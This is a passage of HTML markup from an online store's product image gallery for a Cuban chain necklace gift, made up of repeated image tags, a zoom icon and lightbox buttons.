            data-media-id="template--18597271863389__main-24024505253981"
            data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="24024505253981">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-24024505385053"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-24024505385053"
            data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="24024505385053">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-24024505548893"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-24024505548893"
            data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="24024505548893">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-24024506237021"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-24024506237021"
            data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="24024506237021">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-24024506368093"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-24024506368093"
            data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
          >
            

<div
